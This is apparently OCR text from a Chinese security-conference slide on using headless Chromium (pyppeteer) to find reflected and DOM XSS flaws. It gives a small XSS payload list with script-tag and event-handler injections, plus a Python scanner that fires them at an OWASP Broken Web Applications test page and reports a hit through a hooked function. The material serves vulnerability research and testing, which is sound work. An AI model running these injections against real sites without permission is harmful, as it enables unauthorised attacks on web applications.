 Chromium 初体验：精准便捷的挖掘反射/DOM XSS漏洞
自生长 先知白帽大会
http://210.158.41.67/MCIR/xssmh/xss.php?inject_string=payload
OWASP Broken Web Applications Project
PAYLOAD LIST
① <script>xianzhi(3.1415926535)</script>
② <xianzhi></xianzhi>
③ test"onmouseover=xianzhi(3.14)"
④ 123"onfocus=xianzhi(3.14) autofocus="
HOOK 函数验证
• await page.$('xianzhi') != null
• document.getElementsByTagName('xianzhi')
3. ~/s/t/
× ~/s/t/chrome (fish) ⌘1
~/s/t/chrome python3 test_demo4.py
xss_auditor_found: <script>xianzhi(3.1415926535)</script>
http://210.158.41.67/MCIR/xssmh/xss.php?location=body&inject_s
~/s/t/chrome
import asyncio
from pyppeteer import launch
payload = '<script>xianzhi(3.1415926535)</script>'
url = 'http://210.158.41.67/MCIR/xssmh/xss.php?
location=body&inject_string={payload}&submit=Inject'.format(payload=payload)
def xss_auditor(url, message):
if message == 3.1415926535:
print('xss_auditor_found:', payload)
print(url)
async def main():
browser = await launch(headless=False, args=['--disable-xss-auditor'])
page = await browser.newPage()
await page.exposeFunction(
'xianzhi', lambda message: xss_auditor(url, message)
)
await page.goto(url)
await page.close()
asyncio.get_event_loop().run_until_complete(main())